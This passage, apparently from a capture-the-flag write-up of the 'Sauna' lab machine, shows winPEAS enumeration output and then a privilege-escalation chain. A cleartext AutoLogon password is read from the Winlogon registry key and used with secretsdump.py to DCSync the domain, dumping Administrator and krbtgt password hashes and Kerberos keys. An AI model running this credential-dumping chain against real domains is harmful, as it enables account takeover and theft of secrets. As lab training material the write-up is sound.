at System.Management.ManagementObjectSearcher.Get()
at winPEAS.UserInfo.GetEverLoggedUsers()
Not Found
[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
[+] Home folders found(T1087&T1083&T1033)
C:\Users\Administrator
C:\Users\All Users
C:\Users\Default
C:\Users\Default User
C:\Users\FSmith : FSmith [AllAccess]
C:\Users\Public
C:\Users\svc_loanmgr
[+] Password Policies(T1201)
[?] Check for a possible brute-force
Domain: Builtin
SID: S-1-5-32
MaxPasswordAge: 42.22:47:31.7437440
MinPasswordAge: 00:00:00
MinPasswordLength: 0
PasswordHistoryLength: 0
PasswordProperties: 0
=================================================================================================
Domain: EGOTISTICALBANK
SID: S-1-5-21-2966785786-3096785034-1186376766
MaxPasswordAge: 42.00:00:00
MinPasswordAge: 1.00:00:00
MinPasswordLength: 7
PasswordHistoryLength: 24
PasswordProperties: DOMAIN_PASSWORD_COMPLEX
=================================================================================================
=======================================(Processes Information)=======================================
[+] Interesting Processes -non Microsoft-(T1010&T1057&T1007)
[?] Check if any interesting proccesses for memmory dump or if you could overwrite some binary running https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#running-processes
[X] Exception: Access denied
System.InvalidOperationException: Cannot open Service Control Manager on computer '.'. This operation might require other privileges. ---> System.ComponentModel.Win32Exception: Access is denied
--- End of inner exception stack trace ---
at System.ServiceProcess.ServiceController.GetDataBaseHandleWithAccess(String machineName, Int32 serviceControlManaqerAccess)
at System.ServiceProcess.ServiceController.GetServicesOfType(String machineName, Int32 serviceType)
at System.ServiceProcess.ServiceController.GetServices()
at winPEAS.ServicesInfo.GetModifiableServices(Dictionary`2 SIDs)
at winPEAS.Program.PrintInfoServices()
========================================(Services Information)========================================
[+] Interesting Services -non Microsoft-(T1007)
[?] Check if you can overwrite some service binary or perform a DLL hijacking, also check for unquoted paths https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
[X] Exception: Access denied
@arcsas.inf,%arcsas_ServiceName%;Adaptec SAS/SATA-II RAID Storport's Miniport Driver(PMC-Sierra, Inc. - @arcsas.inf,%arcsas_ServiceName%;Adaptec SAS/SATA-II RAID Storport's Miniport Driver)[System32\drivers\arcsas.sys] - Boot
=================================================================================================
@netbvbda.inf,%vbd_srv_desc%;QLogic Network Adapter VBD(QLogic Corporation - @netbvbda.inf,%vbd_srv_desc%;QLogic Network Adapter VBD)[System32\drivers\bxvbda.sys] - Boot
=================================================================================================
@bcmfn2.inf,%bcmfn2.SVCDESC%;bcmfn2 Service(Windows (R) Win 7 DDK provider - @bcmfn2.inf,%bcmfn2.SVCDESC%;bcmfn2 Service)[C:\Windows\System32\drivers\bcmfn2.sys] - System
=================================================================================================
@bxfcoe.inf,%BXFCOE.SVCDESC%;QLogic FCoE Offload driver(QLogic Corporation - @bxfcoe.inf,%BXFCOE.SVCDESC%;QLogic FCoE Offload driver)[System32\drivers\bxfcoe.sys] - Boot
=================================================================================================
@bxois.inf,%BXOIS.SVCDESC%;QLogic Offload iSCSI Driver(QLogic Corporation - @bxois.inf,%BXOIS.SVCDESC%;QLogic Offload iSCSI Driver)[System32\drivers\bxois.sys] - Boot
=================================================================================================
@cht4vx64.inf,%cht4vbd.generic%;Chelsio Virtual Bus Driver(Chelsio Communications - @cht4vx64.inf,%cht4vbd.generic%;Chelsio Virtual Bus Driver)[C:\Windows\System32\drivers\cht4vx64.sys] - System
=================================================================================================
@net1ix64.inf,%e1iExpress.Service.DispName%;Intel(R) PRO/1000 PCI Express Network Connection Driver I(Intel Corporation - @net1ix64.inf,%e1iExpress.Service.DispName%;Intel(R) PRO/1000 PCI Express Network Connection Driver I)[C:\Windows\System32\drivers\e1i63x64.sys] - System
=================================================================================================
@netevbda.inf,%vbd_srv_desc%;QLogic 10 Gigabit Ethernet Adapter VBD(QLogic Corporation - @netevbda.inf,%vbd_srv_desc%;QLogic 10 Gigabit Ethernet Adapter VBD)[System32\drivers\evbda.sys] - Boot
=================================================================================================
@ialpssi_gpio.inf,%iaLPSSi_GPIO.SVCDESC%;Intel(R) Serial IO GPIO Controller Driver(Intel Corporation - @ialpssi_gpio.inf,%iaLPSSi_GPIO.SVCDESC%;Intel(R) Serial IO GPIO Controller Driver)[C:\Windows\System32\drivers\iaLPSSi_GPIO.sys] - System
=================================================================================================
@ialpssi_i2c.inf,%iaLPSSi_I2C.SVCDESC%;Intel(R) Serial IO I2C Controller Driver(Intel Corporation - @ialpssi_i2c.inf,%iaLPSSi_I2C.SVCDESC%;Intel(R) Serial IO I2C Controller Driver)[C:\Windows\System32\drivers\iaLPSSi_I2C.sys] - System
=================================================================================================
@iastorav.inf,%iaStorAVC.DeviceDesc%;Intel Chipset SATA RAID Controller(Intel Corporation - @iastorav.inf,%iaStorAVC.DeviceDesc%;Intel Chipset SATA RAID Controller)[System32\drivers\iaStorAVC.sys] - Boot
=================================================================================================
@iastorv.inf,%*PNP0600.DeviceDesc%;Intel RAID Controller Windows 7(Intel Corporation - @iastorv.inf,%*PNP0600.DeviceDesc%;Intel RAID Controller Windows 7)[System32\drivers\iaStorV.sys] - Boot
=================================================================================================
@mlx4_bus.inf,%Ibbus.ServiceDesc%;Mellanox InfiniBand Bus/AL (Filter Driver)(Mellanox - @mlx4_bus.inf,%Ibbus.ServiceDesc%;Mellanox InfiniBand Bus/AL (Filter Driver))[C:\Windows\System32\drivers\ibbus.sys] - System
=================================================================================================
kKzf(kKzf)[C:\Windows\lsiUsMaR.exe] - System
=================================================================================================
@mlx4_bus.inf,%MLX4BUS.ServiceDesc%;Mellanox ConnectX Bus Enumerator(Mellanox - @mlx4_bus.inf,%MLX4BUS.ServiceDesc%;Mellanox ConnectX Bus Enumerator)[C:\Windows\System32\drivers\mlx4_bus.sys] - System
=================================================================================================
@mlx4_bus.inf,%ndfltr.ServiceDesc%;NetworkDirect Service(Mellanox - @mlx4_bus.inf,%ndfltr.ServiceDesc%;NetworkDirect Service)[C:\Windows\System32\drivers\ndfltr.sys] - System
=================================================================================================
OmQX(OmQX)[C:\Windows\gsefpsnT.exe] - System
=================================================================================================
@netqevbda.inf,%vbd_srv_desc%;QLogic FastLinQ Ethernet VBD(Cavium, Inc. - @netqevbda.inf,%vbd_srv_desc%;QLogic FastLinQ Ethernet VBD)[System32\drivers\qevbda.sys] - Boot
=================================================================================================
@qefcoe.inf,%QEFCOE.SVCDESC%;QLogic FCoE driver(Cavium, Inc. - @qefcoe.inf,%QEFCOE.SVCDESC%;QLogic FCoE driver)[System32\drivers\qefcoe.sys] - Boot
=================================================================================================
@qeois.inf,%QEOIS.SVCDESC%;QLogic 40G iSCSI Driver(QLogic Corporation - @qeois.inf,%QEOIS.SVCDESC%;QLogic 40G iSCSI Driver)[System32\drivers\qeois.sys] - Boot
=================================================================================================
@ql2300.inf,%ql2300i.DriverDesc%;QLogic Fibre Channel STOR Miniport Inbox Driver (wx64)(QLogic Corporation - @ql2300.inf,%ql2300i.DriverDesc%;QLogic Fibre Channel STOR Miniport Inbox Driver (wx64))[System32\drivers\ql2300i.sys] - Boot
=================================================================================================
@ql40xx2i.inf,%ql40xx2i.DriverDesc%;QLogic iSCSI Miniport Inbox Driver(QLogic Corporation - @ql40xx2i.inf,%ql40xx2i.DriverDesc%;QLogic iSCSI Miniport Inbox Driver)[System32\drivers\ql40xx2i.sys] - Boot
=================================================================================================
@qlfcoei.inf,%qlfcoei.DriverDesc%;QLogic [FCoE] STOR Miniport Inbox Driver (wx64)(QLogic Corporation - @qlfcoei.inf,%qlfcoei.DriverDesc%;QLogic [FCoE] STOR Miniport Inbox Driver (wx64))[System32\drivers\qlfcoei.sys] - Boot
=================================================================================================
OpenSSH Authentication Agent(OpenSSH Authentication Agent)[C:\Windows\System32\OpenSSH\ssh-agent.exe] - Manual
Agent to hold private keys used for public key authentication.
=================================================================================================
@usbstor.inf,%USBSTOR.SvcDesc%;USB Mass Storage Driver(@usbstor.inf,%USBSTOR.SvcDesc%;USB Mass Storage Driver)[C:\Windows\System32\drivers\USBSTOR.SYS] - System
=================================================================================================
@usbxhci.inf,%PCI\CC_0C0330.DeviceDesc%;USB xHCI Compliant Host Controller(@usbxhci.inf,%PCI\CC_0C0330.DeviceDesc%;USB xHCI Compliant Host Controller)[C:\Windows\System32\drivers\USBXHCI.SYS] - System
=================================================================================================
VMware Alias Manager and Ticket Service(VMware, Inc. - VMware Alias Manager and Ticket Service)["C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe"] - Autoload
Alias Manager and Ticket Service
=================================================================================================
@oem9.inf,%loc.vmciServiceDisplayName%;VMware VMCI Bus Driver(VMware, Inc. - @oem9.inf,%loc.vmciServiceDisplayName%;VMware VMCI Bus Driver)[System32\drivers\vmci.sys] - Boot
=================================================================================================
Memory Control Driver(VMware, Inc. - Memory Control Driver)[C:\Windows\system32\DRIVERS\vmmemctl.sys] - Autoload
Driver to provide enhanced memory management of this virtual machine.
=================================================================================================
@oem7.inf,%VMMouse.SvcDesc%;VMware Pointing Device(VMware, Inc. - @oem7.inf,%VMMouse.SvcDesc%;VMware Pointing Device)[C:\Windows\System32\drivers\vmmouse.sys] - System
=================================================================================================
VMware Tools(VMware, Inc. - VMware Tools)["C:\Program Files\VMware\VMware Tools\vmtoolsd.exe"] - Autoload
Provides support for synchronizing objects between the host and guest operating systems.
=================================================================================================
@oem6.inf,%VMUsbMouse.SvcDesc%;VMware USB Pointing Device(VMware, Inc. - @oem6.inf,%VMUsbMouse.SvcDesc%;VMware USB Pointing Device)[C:\Windows\System32\drivers\vmusbmouse.sys] - System
=================================================================================================
VMware CAF AMQP Communication Service(VMware CAF AMQP Communication Service)["C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\CommAmqpListener.exe"] - System
VMware Common Agent AMQP Communication Service
=================================================================================================
VMware CAF Management Agent Service(VMware CAF Management Agent Service)["C:\Program Files\VMware\VMware Tools\VMware CAF\pme\bin\ManagementAgentHost.exe"] - Autoload
VMware Common Agent Management Agent Service
=================================================================================================
vSockets Virtual Machine Communication Interface Sockets driver(VMware, Inc. - vSockets Virtual Machine Communication Interface Sockets driver)[C:\Windows\system32\DRIVERS\vsock.sys] - Boot
vSockets Driver
=================================================================================================
@vstxraid.inf,%Driver.DeviceDesc%;VIA StorX Storage RAID Controller Windows Driver(VIA Corporation - @vstxraid.inf,%Driver.DeviceDesc%;VIA StorX Storage RAID Controller Windows Driver)[System32\drivers\vstxraid.sys] - Boot
=================================================================================================
@%SystemRoot%\System32\drivers\vwifibus.sys,-257(@%SystemRoot%\System32\drivers\vwifibus.sys,-257)[C:\Windows\System32\drivers\vwifibus.sys] - System
@%SystemRoot%\System32\drivers\vwifibus.sys,-258
=================================================================================================
@mlx4_bus.inf,%WinMad.ServiceDesc%;WinMad Service(Mellanox - @mlx4_bus.inf,%WinMad.ServiceDesc%;WinMad Service)[C:\Windows\System32\drivers\winmad.sys] - System
=================================================================================================
@winusb.inf,%WINUSB_SvcName%;WinUsb Driver(@winusb.inf,%WINUSB_SvcName%;WinUsb Driver)[C:\Windows\System32\drivers\WinUSB.SYS] - System
@winusb.inf,%WINUSB_SvcDesc%;Generic driver for USB devices
=================================================================================================
@mlx4_bus.inf,%WinVerbs.ServiceDesc%;WinVerbs Service(Mellanox - @mlx4_bus.inf,%WinVerbs.ServiceDesc%;WinVerbs Service)[C:\Windows\System32\drivers\winverbs.sys] - System
=================================================================================================
Yars(Yars)[C:\Windows\IVLRnUHL.exe] - System
=================================================================================================
[+] Modifiable Services(T1007)
[?] Check if you can modify any service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
You cannot modify any service
[+] Looking if you can modify any service registry()
[?] Check if you can modify the registry of a service https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services-registry-permissions
[-] Looks like you cannot change the registry of any service...
[+] Checking write permissions in PATH folders (DLL Hijacking)()
[?] Check for DLL Hijacking in PATH folders https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dll-hijacking
C:\Windows\system32
C:\Windows
C:\Windows\System32\Wbem
C:\Windows\System32\WindowsPowerShell\v1.0\
C:\Windows\System32\OpenSSH\
====================================(Applications Information)====================================
[+] Current Active Window Application(T1010&T1518)
System.NullReferenceException: Object reference not set to an instance of an object.
at winPEAS.MyUtils.GetPermissionsFile(String path, Dictionary`2 SIDs)
at winPEAS.Program.<PrintInfoApplications>g__PrintActiveWindow|44_0()
[+] Installed Applications --Via Program Files/Uninstall registry--(T1083&T1012&T1010&T1518)
[?] Check if you can modify installed software https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#software
C:\Program Files\Common Files
C:\Program Files\desktop.ini
C:\Program Files\internet explorer
C:\Program Files\Uninstall Information
C:\Program Files\VMware
C:\Program Files\Windows Defender
C:\Program Files\Windows Defender Advanced Threat Protection
C:\Program Files\Windows Mail
C:\Program Files\Windows Media Player
C:\Program Files\Windows Multimedia Platform
C:\Program Files\windows nt
C:\Program Files\Windows Photo Viewer
C:\Program Files\Windows Portable Devices
C:\Program Files\Windows Security
C:\Program Files\Windows Sidebar
C:\Program Files\WindowsApps
C:\Program Files\WindowsPowerShell
[+] Autorun Applications(T1010)
[?] Check if you can modify other users AutoRuns binaries https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#run-at-startup
System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Users\FSmith\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup'.
at System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
at System.IO.FileSystemEnumerableIterator`1.CommonInit()
at System.IO.FileSystemEnumerableIterator`1..ctor(String path, String originalUserPath, String searchPattern, SearchOption searchOption, SearchResultHandler`1 resultHandler, Boolean checkHost)
at System.IO.Directory.GetFiles(String path, String searchPattern, SearchOption searchOption)
at winPEAS.ApplicationInfo.GetAutoRunsFolder()
at winPEAS.ApplicationInfo.GetAutoRuns(Dictionary`2 NtAccountNames)
at winPEAS.Program.<PrintInfoApplications>g__PrintAutoRuns|44_2()
[+] Scheduled Applications --Non Microsoft--(T1010)
[?] Check if you can modify other users scheduled binaries https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#run-at-startup
System.IO.FileNotFoundException: Could not load file or assembly 'Microsoft.Win32.TaskScheduler, Version=2.8.16.0, Culture=neutral, PublicKeyToken=c416bc1b32d97233' or one of its dependencies. The system cannot find the file specified.
File name: 'Microsoft.Win32.TaskScheduler, Version=2.8.16.0, Culture=neutral, PublicKeyToken=c416bc1b32d97233'
at winPEAS.ApplicationInfo.GetScheduledAppsNoMicrosoft()
at winPEAS.Program.<PrintInfoApplications>g__PrintScheduled|44_3()
WRN: Assembly binding logging is turned OFF.
To enable assembly bind failure logging, set the registry value [HKLM\Software\Microsoft\Fusion!EnableLog] (DWORD) to 1.
Note: There is some performance penalty associated with assembly bind failure logging.
To turn this feature off, remove the registry value [HKLM\Software\Microsoft\Fusion!EnableLog].
=========================================(Network Information)=========================================
[+] Network Shares(T1135)
[X] Exception: Access denied
[+] Host File(T1016)
[+] Network Ifaces and known hosts(T1016)
[?] The masks are only for the IPv4 addresses
Ethernet0[00:50:56:B9:23:9A]: 10.10.10.175, fe80::308b:8094:fff0:81bb%8, dead:beef::308b:8094:fff0:81bb / 255.255.255.0
Gateways: 10.10.10.2, fe80::250:56ff:feb9:c0c3%8
DNSs: ::1, 127.0.0.1
Known hosts:
10.10.10.2 00-50-56-B9-C0-C3 Dynamic
10.10.10.255 FF-FF-FF-FF-FF-FF Static
224.0.0.22 01-00-5E-00-00-16 Static
224.0.0.251 01-00-5E-00-00-FB Static
224.0.0.252 01-00-5E-00-00-FC Static
Loopback Pseudo-Interface 1[]: 127.0.0.1, ::1 / 255.0.0.0
DNSs: fec0:0:0:ffff::1%1, fec0:0:0:ffff::2%1, fec0:0:0:ffff::3%1
Known hosts:
224.0.0.22 00-00-00-00-00-00 Static
[+] Current Listening Ports(T1049&T1049)
[?] Check for services restricted from the outside
Proto Local Address Foreing Address State
TCP 0.0.0.0:80 Listening
TCP 0.0.0.0:88 Listening
TCP 0.0.0.0:135 Listening
TCP 0.0.0.0:389 Listening
TCP 0.0.0.0:445 Listening
TCP 0.0.0.0:464 Listening
TCP 0.0.0.0:593 Listening
TCP 0.0.0.0:636 Listening
TCP 0.0.0.0:3268 Listening
TCP 0.0.0.0:3269 Listening
TCP 0.0.0.0:5985 Listening
TCP 0.0.0.0:9389 Listening
TCP 0.0.0.0:47001 Listening
TCP 0.0.0.0:49664 Listening
TCP 0.0.0.0:49665 Listening
TCP 0.0.0.0:49666 Listening
TCP 0.0.0.0:49667 Listening
TCP 0.0.0.0:49673 Listening
TCP 0.0.0.0:49674 Listening
TCP 0.0.0.0:49676 Listening
TCP 0.0.0.0:49679 Listening
TCP 0.0.0.0:49686 Listening
TCP 0.0.0.0:49694 Listening
TCP 10.10.10.175:53 Listening
TCP 10.10.10.175:139 Listening
TCP 127.0.0.1:53 Listening
TCP [::]:80 Listening
TCP [::]:88 Listening
TCP [::]:135 Listening
TCP [::]:389 Listening
TCP [::]:445 Listening
TCP [::]:464 Listening
TCP [::]:593 Listening
TCP [::]:636 Listening
TCP [::]:3268 Listening
TCP [::]:3269 Listening
TCP [::]:5985 Listening
TCP [::]:9389 Listening
TCP [::]:47001 Listening
TCP [::]:49664 Listening
TCP [::]:49665 Listening
TCP [::]:49666 Listening
TCP [::]:49667 Listening
TCP [::]:49673 Listening
TCP [::]:49674 Listening
TCP [::]:49676 Listening
TCP [::]:49679 Listening
TCP [::]:49686 Listening
TCP [::]:49694 Listening
TCP [::1]:53 Listening
TCP [dead:beef::308b:8094:fff0:81bb]:53 Listening
TCP [fe80::308b:8094:fff0:81bb%8]:53 Listening
UDP 0.0.0.0:123 Listening
UDP 0.0.0.0:389 Listening
UDP 0.0.0.0:5353 Listening
UDP 0.0.0.0:5355 Listening
UDP 10.10.10.175:53 Listening
UDP 10.10.10.175:88 Listening
UDP 10.10.10.175:137 Listening
UDP 10.10.10.175:138 Listening
UDP 10.10.10.175:464 Listening
UDP 127.0.0.1:53 Listening
UDP 127.0.0.1:49213 Listening
UDP 127.0.0.1:50673 Listening
UDP 127.0.0.1:52798 Listening
UDP 127.0.0.1:52799 Listening
UDP 127.0.0.1:55466 Listening
UDP 127.0.0.1:60471 Listening
UDP 127.0.0.1:64856 Listening
UDP [::]:123 Listening
UDP [::]:389 Listening
UDP [::1]:53 Listening
UDP [::1]:55467 Listening
UDP [dead:beef::308b:8094:fff0:81bb]:53 Listening
UDP [dead:beef::308b:8094:fff0:81bb]:88 Listening
UDP [dead:beef::308b:8094:fff0:81bb]:464 Listening
UDP [fe80::308b:8094:fff0:81bb%8]:53 Listening
UDP [fe80::308b:8094:fff0:81bb%8]:88 Listening
UDP [fe80::308b:8094:fff0:81bb%8]:464 Listening
[+] Firewall Rules(T1016)
[?] Showing only DENY rules (too many ALLOW rules always)
Current Profiles: PUBLIC
FirewallEnabled (Domain): True
FirewallEnabled (Private): True
FirewallEnabled (Public): True
DENY rules:
[+] DNS cached --limit 70--(T1016)
Entry Name Data
[X] Exception: Access denied
=========================================(Windows Credentials)=========================================
[+] Checking Windows Vault()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-manager-windows-vault
[ERROR] Unable to enumerate vaults. Error (0x1061)
Not Found
[+] Checking Credential manager()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-manager-windows-vault
This function is not yet implemented.
[i] If you want to list credentials inside Credential Manager use 'cmdkey /list'
[+] Saved RDP connections()
Not Found
[+] Recently run commands()
Not Found
[+] PS default transcripts history()
[i] Read the PS histpry inside these files (if any)
[+] Checking for DPAPI Master Keys()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
MasterKey: C:\Users\FSmith\AppData\Roaming\Microsoft\Protect\S-1-5-21-2966785786-3096785034-1186376766-1105\ca6bc5b5-57d3-4f19-9f5a-3016d1e57c8f
Accessed: 1/24/2020 6:30:19 AM
Modified: 1/24/2020 6:30:19 AM
=================================================================================================
[+] Checking for Credential Files()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#dpapi
Not Found
[+] Checking for RDCMan Settings Files()
[?] Dump credentials from Remote Desktop Connection Manager https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#remote-desktop-credential-manager
Not Found
[+] Looking for kerberos tickets()
[?] https://book.hacktricks.xyz/pentesting/pentesting-kerberos-88
[X] Exception: Object reference not set to an instance of an object.
Not Found
[+] Looking saved Wifis()
This function is not yet implemented.
[i] If you want to list saved Wifis connections you can list the using 'netsh wlan show profile'
[i] If you want to get the clear-text password use 'netsh wlan show profile <SSID> key=clear'
[+] Looking AppCmd.exe()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#appcmd-exe
AppCmd.exe was found in C:\Windows\system32\inetsrv\appcmd.exe You should try to search for credentials
[+] Looking SSClient.exe()
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#scclient-sccm
Not Found
[+] Checking AlwaysInstallElevated(T1012)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated isn't available
[+] Checking WSUS(T1012)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus
Not Found
========================================(Browsers Information)========================================
[+] Looking for Firefox DBs(T1503)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history
Not Found
[+] Looking for GET credentials in Firefox history(T1503)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history
Not Found
[+] Looking for Chrome DBs(T1503)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history
Not Found
[+] Looking for GET credentials in Chrome history(T1503)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history
Not Found
[+] Chrome bookmarks(T1217)
Not Found
[+] Current IE tabs(T1503)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history
[X] Exception: System.Reflection.TargetInvocationException: Exception has been thrown by the target of an invocation. ---> System.Runtime.InteropServices.COMException: The server process could not be started because the configured identity is incorrect. Check the username and password. (Exception from HRESULT: 0x8000401A)
--- End of inner exception stack trace ---
at System.RuntimeType.InvokeDispMethod(String name, BindingFlags invokeAttr, Object target, Object[] args, Boolean[] byrefModifiers, Int32 culture, String[] namedParameters)
at System.RuntimeType.InvokeMember(String name, BindingFlags bindingFlags, Binder binder, Object target, Object[] providedArgs, ParameterModifier[] modifiers, CultureInfo culture, String[] namedParams)
at winPEAS.KnownFileCredsInfo.GetCurrentIETabs()
Not Found
[+] Looking for GET credentials in IE history(T1503)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#browsers-history
[+] IE favorites(T1217)
Not Found
==============================(Interesting files and registry)==============================
[+] Putty Sessions()
Not Found
[+] Putty SSH Host keys()
Not Found
[+] SSH keys in registry()
[?] If you find anything here, follow the link to learn how to decrypt the SSH keys https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#ssh-keys-in-registry
Not Found
[+] Cloud Credentials(T1538&T1083&T1081)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Not Found
[+] Unnattend Files()
[+] Powershell History()
[+] Looking for common SAM & SYSTEM backups()
C:\Windows\System32\config\RegBack\SAM
C:\Windows\System32\config\RegBack\SYSTEM
[+] Looking for McAfee Sitelist.xml Files()
[+] Cached GPP Passwords()
[X] Exception: Could not find a part of the path 'C:\ProgramData\Microsoft\Group Policy\History'.
[+] Looking for possible regs with creds(T1012&T1214)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#inside-the-registry
Not Found
Not Found
Not Found
Not Found
[+] Looking for possible password files in users homes(T1083&T1081)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
C:\Users\All Users\Microsoft\UEV\InboxTemplates\RoamingCredentialSettings.xml
[+] Looking inside the Recycle Bin for creds files(T1083&T1081&T1145)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Not Found
[+] Searching known files that can contain creds in home(T1083&T1081)
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
[+] Looking for documents --limit 100--(T1083)
Not Found
[+] Recent files --limit 70--(T1083&T1081)
Not Found
Note we found the AutoLogon credential for EGOTISTICALBANK\svc_loanmanager.
[+] Looking for AutoLogon credentials(T1012)
Some AutoLogon credentials were found!!
DefaultDomainName : EGOTISTICALBANK
DefaultUserName : EGOTISTICALBANK\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
Or we can use the following command to see the AutoLogon default password.
*Evil-WinRM* PS C:\Users\FSmith\Documents> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ EGOTISTICALBANK
DefaultUserName REG_SZ EGOTISTICALBANK\svc_loanmanager
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x303697c4
ShutdownFlags REG_DWORD 0x13
DisableLockWorkstation REG_DWORD 0x0
DefaultPassword REG_SZ Moneymakestheworldgoround!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKey
We don’t have the “svc_loanmanager” on the target box. However, we have svc_loanmgr.
*Evil-WinRM* PS C:\Users\FSmith\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
The command completed with one or more errors.
Since we got the credential for svc_loanmgr with DCSync permissions, we can use secretdump.py to dump all password hashes.
root@kali:~# /usr/local/bin/secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
